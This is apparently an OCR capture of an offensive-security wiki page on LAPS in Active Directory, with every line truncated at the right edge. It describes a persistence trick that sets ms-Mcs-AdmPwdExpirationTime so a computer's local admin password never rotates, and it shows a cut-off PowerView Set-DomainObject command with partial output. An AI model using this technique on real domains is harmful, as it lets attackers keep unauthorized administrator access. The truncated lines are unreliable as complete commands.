
> For the complete documentation index, see [llms.txt](
page URLs; this page is available as [Markdown](https:/
# LAPS

## Theory

The "Local Administrator Password Solution" (LAPS) prov
(AD) and protected by ACL, so only eligible users can r
This page is about persitence, you may have a look on [
settings/laps.md).

## Practice

### Never Expire Password

LAPS may be configured to automatically update a comput
value to never expire for 10 years as a means of persis
{% tabs %}

{% tab title="Windows" %}

With the following commands, using `Set-DomainObject` f
(https://github.com/PowerShellMafia/PowerSploit/blob/de
```powershell

# PowerView

Set-DomainObject -Identity computer01 -Set @{'ms-Mcs-Ad
Setting 'ms-Mcs-AdmPwdExpirationTime' to '1362576867100